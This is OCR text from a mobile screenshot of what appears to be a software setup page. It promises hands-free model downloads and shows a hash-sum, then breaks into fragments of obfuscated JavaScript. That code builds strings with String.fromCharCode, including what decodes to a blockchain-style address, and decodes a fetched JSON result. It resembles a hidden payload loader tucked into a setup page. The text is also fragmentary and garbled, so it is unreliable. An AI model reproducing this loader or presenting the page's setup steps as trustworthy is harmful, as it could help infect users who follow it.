
curl command
.
Check out the
detailed setup guide
below to begin.
Hands-free setup: the system self-downloads the heavy model files.
There is no manual tuning required; the builder
deploys the best
matching configuration
.
📦 Hash-sum →
a06806c0814d54f8cfaad08364b8a434
| 📌
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha